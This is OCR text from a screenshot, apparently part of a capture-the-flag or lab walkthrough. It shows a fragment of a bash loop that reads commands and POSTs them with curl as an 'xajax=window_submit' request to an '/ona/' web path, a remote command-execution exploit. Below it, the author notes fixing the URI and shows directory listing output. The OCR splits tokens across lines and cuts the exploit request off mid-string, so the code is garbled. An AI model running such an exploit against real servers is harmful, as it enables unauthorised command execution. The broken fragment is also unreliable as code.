
following contents:
1

URL
=
"
${
1
}
"
2

while 
true
;
do

3

echo
-n
"
$ 
"
;
read 
cmd

4

 curl 
--silent
-d
"xajax=window_submit&xajaxr=157
done
I need to specify the
URI to get this exploit
/ona/
working. I invoked this command and directly an
:
ls
$
ls
config

config_dnld.php

dcm.php
